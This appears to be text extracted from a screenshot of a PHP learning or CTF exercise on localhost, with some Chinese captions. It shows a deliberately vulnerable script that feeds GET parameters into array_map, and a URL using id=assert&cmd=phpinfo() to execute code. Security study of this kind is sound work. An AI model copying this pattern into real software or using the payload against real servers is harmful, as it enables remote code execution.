 在看啥呢~~ phpinfo() php preg_repl
localhost/PHP/TEST/text.php?id=assert&cmd=phpinfo()
应用 Typing Test · Chec... ACM Tracker 学习 CTF 电影
1234
PHP Version 5.2
text.php (D:\pro\Phpstudy\WWW\PHP\TEST) - GVIM
1 <?php
2 echo(1234);
3
4 $func = $_GET['id'];
5 $cmd = $_GET['cmd'];
6 $array[0] = $cmd;
7 $new_array = array_map($func, $array);
8
9